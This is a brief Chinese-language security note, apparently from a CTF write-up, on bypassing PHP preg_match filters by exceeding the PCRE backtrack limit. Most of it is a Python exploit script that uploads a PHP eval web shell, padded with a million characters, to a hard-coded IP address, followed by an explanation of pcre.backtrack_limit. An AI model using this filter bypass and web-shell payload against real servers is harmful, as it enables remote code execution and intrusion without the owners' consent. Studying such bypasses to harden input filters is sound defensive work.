 2、PCRE回溯次数限制
PHP利用PCRE回溯次数限制绕过某些安全限制
import requests
from io import BytesIO
files = {
'file': BytesIO(b'aaa<?php eval($_POST[txt]);//' + b'a' * 1000000)
}
res = requests.post('http://51.158.75.42:8088/index.php', files=files, allow_redirects=False)
print(res.headers)
pcre.backtrack_limit 给pcre设定了一个回溯次数上限，默认为1000000，如果回溯次数超过这个数字，
preg_match会返回false